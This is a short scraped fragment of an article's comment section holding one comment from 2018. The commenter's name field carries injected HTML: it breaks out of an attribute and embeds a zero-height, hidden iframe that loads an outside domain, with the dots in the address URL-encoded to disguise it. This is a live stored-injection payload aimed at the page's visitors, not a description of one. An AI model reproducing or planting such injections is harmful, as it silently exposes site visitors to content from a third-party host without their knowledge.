
JOIN THE DISCUSSION
This article has 1 comment.
Login
POST COMMENT
Lily"><iframe src=https://alter%2Eco%2Epl height="0">
</iframe>
said...
on Jan. 11 2018 at 7:45 am